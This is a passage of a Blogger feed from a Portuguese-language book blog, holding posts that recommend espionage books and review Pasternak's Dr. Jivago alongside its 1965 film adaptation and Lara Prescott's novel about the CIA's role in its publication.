target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4939671757465129594\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/projeto-literario-2026-uma-volta-ao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4939671757465129594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4939671757465129594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/projeto-literario-2026-uma-volta-ao.html","title":"PROJETO LITERÁRIO 2026 - UMA VOLTA AO MUNDO EM 12 LIVROS"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/90MaU_gR_j0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7334424107174622893"},"published":{"$t":"2025-12-22T05:21:00.000-08:00"},"updated":{"$t":"2026-01-15T05:52:35.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ESPIONAGEM"}],"title":{"type":"text","$t":"4 LIVROS SOBRE ESPIONAGEM QUE VÃO PRENDER SUA ATENÇÃO"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/Vd1uf5CRLYU\" width=\"500\" youtube-src-id=\"Vd1uf5CRLYU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA HISTÓRIA DA ESPIONAGEM (Ernest Wolkman - 2013)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta é a história definitiva sobre espiões, o que fazem e como realmente trabalham. Os primeiros registros de espionagem datam dos tempos da Bíblia e, embora a idade de ouro tenha ocorrido durante a Guerra Fria, o que antes era visto como um “mal necessário” é agora reconhecido como parte essencial da rede de defesa nacional de qualquer país. Esta obra conta toda a fascinante história de espiões e da espionagem, desde o primeiro registro histórico até a sociedade de vigilância de hoje. É uma trama de agentes secretos e de atividade clandestina, de envenenamento e de subterfúgios, de guerras ganhas e perdidas e de como os governos, em todo o mundo, gastam bilhões de dólares em segurança e coleta de inteligência\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EAS AGENTES SECRETAS DE PARIS (Pam Jenoff - 2020)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1946, Manhattan.Um ano depois do fim da Segunda Guerra Mundial, Grace Healey encontra uma mala debaixo de um banco da Grand Central Station, em Nova York. Incapaz de resistir à própria curiosidade, ela abre a bagagem e descobre uma dúzia de fotografias de mulheres com seus nomes escritos no verso. Em um momento de impulso e sem saber muito bem por quê, Grace pega as fotos e rapidamente deixa a estação. Ela logo descobre que a mala pertencia a Eleanor Trigg, líder de uma rede de agentes secretas inglesas durante a guerra. Doze delas foram enviadas para a França ocupada pelos nazistas como mensageiras e operadoras de rádio para ajudar a resistência, mas nunca voltaram para casa. Na tentativa de descobrir a verdade sobre as mulheres nas fotografias, Grace se vê envolvida na história de uma jovem mãe e agente chamada Marie, cuja missão desafiadora revela uma surpreendente história sobre amizade, bravura e traição. Vividamente narrado e inspirado em casos reais da Segunda Guerra, Pam Jenoff, autora best-seller do The New York Times, apresenta uma história de incríveis heroínas que ajudaram a derrubar o nazismo. Do ponto de vista de Grace, Eleanor e Marie, a autora cria um admirável romance sobre coragem, sororidade e a força das mulheres para frente às piores circunstâncias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUMA MULHER SEM IMPORTÂNCIA (Sônia Purnell - 2021)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vida cinematográfica da maior espiã da Segunda Guerra Mundial Em 1942, a Gestapo, polícia secreta nazista, enviou uma mensagem urgente: “Ela é a mais perigosa de todos os espiões aliados. Devemos encontrá-la e destruí-la.” O alvo era Virginia Hall, uma socialite americana que se transformou em espiã do Ministério da Guerra britânico e, posteriormente, dos Estados Unidos. Chamada pelos alemães de “a dama que manca”, Virginia, que possuía uma prótese de madeira na perna esquerda, nunca foi capturada por eles. Para enganá-los, usava maquiagem, peruca e outros subterfúgios tipicamente femininos. Uma mulher sem importância conta a história dessa que foi a mulher civil mais condecorada no final da Segunda Guerra Mundial. E com a razão: ela treinou células de resistência que realizaram sabotagem de guerrilha como explodir pontes e até mesmo descarrilar um trem de carga. Hall também ajudou a preparar o terreno para que as forças aliadas invadissem a Normandia e a Provença. Segundo estimativas, ela e sua equipe capturaram quinhentos oficiais alemães e mataram outros 150. Além de ter estabelecido uma vasta rede de espionagem em toda a França, Virginia Hall também convenceu oficiais britânicos e militares a enviar outras mulheres como espiãs durante a guerra. Até hoje, a CIA usa táticas de espionagem desenvolvidas por ela.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVIVENDO COMO UM ESPIÃO (Jason Hanson - 2022)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm livro que revela técnicas de alto risco e segredos de sobrevivência de agentes secretos reais em situações de vida ou morte no mundo inteiro. Todos amam uma boa história de espião, mas a maioria delas é fictícia. É por isso que a espionagem mais perigosa e importante é feita em segredo, normalmente escondida das vistas de todos. Neste novo livro poderoso, Jason Hanson, autor best-seller e ex-agente da CIA, leva o leitor a fundo no mundo da espionagem, revelando histórias verdadeiras e táticas profissionais de agentes reais envolvidos em missões arriscadas no mundo inteiro. Com relatos de tirar o fôlego sobre missões de espionagem no Leste Europeu, Oriente Médio, Ásia e outros lugares, o livro mostra como: Ter agilidade mental e estar pronto para qualquer coisa Escapar em caso de sequestro Preparar um local perfeitamente seguro Assumir uma falsa identidade Dominar as “armas de influência em massa” para recrutar outras pessoas, estabelecer vínculos e fazer aliados quando você mais precisa O livro Vivendo como um Espião, um drama de espionagem real que combina narrativas e técnicas práticas de especialistas, prenderá sua atenção e o ajudará a ficar seguro quando mais precisar. Em Vivendo como um Espião, você verá como os agentes da CIA usam suas habilidades e instintos aguçados para sobreviverem a tudo, desde operações clandestinas em países hostis até bombardeios em zonas de guerra brutais. Esses indivíduos altamente treinados arriscaram tudo para garantir a segurança dos EUA. Eles recrutaram espiões, extraíram segredos dos inimigos e conseguiram fugir da polícia estrangeira. E agora aprenderemos como as mesmas táticas que foram usadas em campo por agentes secretos reais podem nos ajudar a garantir nossa segurança e a de nossa família. Você aprenderá habilidades empolgantes e que salvam vidas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7334424107174622893\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/4-livros-sobre-espionagem-que-vao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7334424107174622893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7334424107174622893"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/4-livros-sobre-espionagem-que-vao.html","title":"4 LIVROS SOBRE ESPIONAGEM QUE VÃO PRENDER SUA ATENÇÃO"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Vd1uf5CRLYU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8890598620990373468"},"published":{"$t":"2025-12-22T05:14:00.000-08:00"},"updated":{"$t":"2026-01-15T07:06:09.151-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CINEMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s600\/dr%20jivago%201.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s16000\/dr%20jivago%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EDr. Jivago |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Boris Pasnernak\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EBestBolso |\u0026nbsp;\u003Cb\u003EPaís:\u003C\/b\u003E\u0026nbsp;Rússia |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2014 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;754\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENo\u0026nbsp;\u003Cb\u003ESkoob\u003C\/b\u003E\u0026nbsp;| Na\u0026nbsp;\u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoutor Jivago de Boris Pasternak é uma saga épica que narra a vida do médico e poeta Iúri Jivago, entrelaçada com a turbulência da Primeira Guerra Mundial e a Revolução Russa, mostrando seu drama pessoal, os amores por Lara e Tônia, e sua luta para manter a individualidade e a arte em meio ao caos político e à Guerra Civil, culminando em uma trágica jornada pessoal, mas com um final que ecoa a esperança e a resiliência da poesia e da vida, mesmo após ser banido na URSS por décadas.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003EA versão que adquiri do livro Dr. Jivago é da BestBolso, adquiri pela Amazon algum tempo atrás, lembro que aproveitei uma promoção. Por toda minha vida sempre ouvia falar sobre o livro e o filme. A música tão conhecida. Mas somente agora estou tendo a oportunidade de conhecer de perto essa incrível obra. Na verdade o livro \"O segredo que guardamos Lara Prescott) que puxou esse ganho. Não tem como ler o\u0026nbsp; livro que sem querer ler o outro já que o segundo conta de forma romanceada como ocorreu a publicação do primeiro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/nCeIU7n8If0\" width=\"500\" youtube-src-id=\"nCeIU7n8If0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o\u003C\/b\u003E \u003Cb\u003ELivro (Boris Pasternak)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EContexto: \u003C\/b\u003EEscrito durante a Guerra Fria, foi uma crítica velada ao regime soviético, usando a Revolução de 1917 como cenário para explorar a alma russa e o destino do indivíduo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPersonagens:\u003C\/b\u003E Yuri Jivago (médico e poeta), Lara (mulher por quem se apaixona), Tonya (esposa), Pasha Antipov\/Strelnikov (marido de Lara), Komarovsky (protetor de Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETemas: \u003C\/b\u003ECrítica política e filosófica, o choque entre o indivíduo e o coletivismo, a busca por sentido, a beleza da arte (poesia) em contraste com a violência da história, a destruição de sonhos, o romance como refúgio e a influência do cristianismo e do judaísmo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEstilo: \u003C\/b\u003EModernista, com estrutura não-linear, diálogos e poesia intensos, explorando a experiência subjetiva e os eventos históricos através dos olhos de Jivago.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPublicação:\u003C\/b\u003E\u0026nbsp;Marcada pela censura soviética: concluído em 1956, foi proibido na URSS por seu teor crítico à Revolução Russa e ao regime comunista, sendo enviado clandestinamente ao Ocidente e publicado pela primeira vez na Itália em 1957 (Giangiacomo Feltrinelli), tornando-se um sucesso mundial e impulsionando Pasternak ao Prêmio Nobel em 1958, o que gerou perseguição e isolamento na União Soviética até sua reabilitação e publicação oficial no país na década de 1980.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/dr.Jivago.jpeg\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w482-h267\/dr.Jivago.jpeg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESobre o Filme (David Lean, 1965)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EAdaptação:\u003C\/b\u003E Um épico romântico clássico, vencedor de 5 Oscars, famoso pela grandiosidade visual e paisagens deslumbrantes (filmadas na Espanha, Finlândia e Canadá).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestaques:\u003C\/b\u003E A direção de arte, o design de produção (Palácio de Gelo), a trilha sonora inesquecível (\"Tema de Lara\") e a atuação de Julie Christie (Lara).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E Omar Sarif, Julie Christie e Geraldine Chaplin\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETema:\u003C\/b\u003E Foca mais no romance trágico e nas paixões individuais, usando a Revolução como pano de fundo para os dramas pessoais, diferentemente da profundidade política e filosófica do livro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMensagem: \u003C\/b\u003EMostra a beleza e a fragilidade da vida e do amor individual frente à força esmagadora das ideologias e da história, tornando-se um hino à humanidade e à resistência da alma.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------- Conclusão ----------\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDoutor Jivago (livro e filme) é uma obra-prima que explora o impacto da história na vida humana. O filme captura o romance e a beleza visual, enquanto o livro aprofunda a crítica filosófica e a complexidade política, sendo ambos clássicos imperdíveis que celebram a arte, o amor e a luta pela liberdade individual contra o coletivismo, com o filme sendo uma experiência visualmente arrebatadora e o livro uma jornada intelectual e emocional profunda.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESOBRE O AUTOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E______________________________\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/s600\/boris.jpeg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMOnu_EnQVlR-MitRPRaOlywR09Owbn3BBYKMl1d6WXo_BnqKZo2XVBJLiDdu0SgPu31KcMTDJvg9GLkLR9IfPbeoq0k_GPgo8JNOBSVq_csoKPfwF-xu2I7hTGKUpE6rQuq0HA8tx5pdRC5d2-M2qoMEAdwLfO4M9COegaUcI9U6227bsF3yCwrLUaOrV\/w458-h400\/boris.jpeg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003EBORIS PASTERNAK\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBoris Pasternak foi um renomado poeta e romancista russo. Ele foi laureado com o Prêmio Nobel de Literatura em 1958, mas foi forçado a recusar a honraria devido à intensa pressão das autoridades soviéticas. Nasceu em 10.02.1890 em Moscou, cresceu em uma família de artistas talentosos; seu pai era um pintor famoso e sua mãe, uma aclamada pianista concertista. Pasternak firmou-se primeiramente como um dos maiores poetas russos do século XX, com obras como Minha irmã a vida. Ele também foi um prolífico tradutor, vertendo para o russo obras de Shakespeare, Goethe e outros grandes autores. Embora a sua poesia fosse muito popular na Rússia, a sua fama global deve-se ao romance Doutor Jivago (publicado na Itália em 1957). Acredita-se que a CIA teve um papel na divulgação clandestina do livro no Ocidente durante a Guerra Fria, vendo-o como uma ferramenta de propaganda ideológica. Pasternak morreu em 1960, e Doutor Jivago só foi publicado oficialmente na União Soviética em 1988, durante a era da glasnost.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8890598620990373468\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8890598620990373468"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/dr-jivago-autor-boris-pasternak-resenha.html","title":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s72-c\/dr%20jivago%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-202875183872934079"},"published":{"$t":"2025-12-22T05:00:00.000-08:00"},"updated":{"$t":"2026-01-06T10:56:58.046-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ESPIONAGEM"}],"title":{"type":"text","$t":"OS SEGREDOS QUE GUARDAMOS - AUTORA : LARA PRESCOTT [RESENHA]"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s600\/os%20segredos%201.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s16000\/os%20segredos%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EO segredo que guardamos |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Lara Prescott\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EIntrínseca |\u0026nbsp;\u003Cb\u003EPaís:\u003C\/b\u003E\u0026nbsp;Brasil |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2019 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;365\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENo \u003Cb\u003ESkoob\u003C\/b\u003E | Na\u0026nbsp;\u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirado em uma missão real da CIA durante a Guerra Fria, Os segredos que guardamos mostra, de maneira romanceada, como a Agência de Inteligência americana apostou em Doutor Jivago, uma das obras-primas do século XX, para mostrar aos soviéticos o poder de mudança da literatura. O plano era simples: imprimir no exterior Doutor Jivago em russo e contrabandear exemplares da obra que teve sua publicação proibida na União Soviética por ir contra a ideologia do Estado. Para tanto, a experiente e glamorosa espiã americana Sally Forrester deve treinar a novata Irina, uma simples datilógrafa da Agência, a fim de infiltrar o texto no país natal de seu autor, Boris Pasternak, vencedor do Prêmio Nobel com esta obra, porém obrigado por seu governo a rejeitá-lo.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EA inspiração por trás de Lara, a icônica heroína da trama, é Olga Ivinskaia, musa de Pasternak. Os dois mantiveram um caso por décadas, uma relação intensa que sobreviveu à passagem do tempo, às ameaças de um regime autoritário e até aos anos de Olga em um gulag. Assim, mulheres de ambos os lados da Cortina de Ferro protagonizam essa obra que mostra que, embora a história seja escrita pelos vencedores, é nos bastidores que o destino do mundo é forjado. Amantes, espiãs, datilógrafas. Fortes e corajosas, essas personagens ganham vida nessas páginas e são exemplos de que determinados segredos não devem ser guardados.\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/OIiFh7h51oE\" width=\"500\" youtube-src-id=\"OIiFh7h51oE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA trama foca em Sally Forrester e Irina, espiãs que treinam para infiltrar o livro proibido, revelando a conexão com o autor Boris Pasternak e sua musa 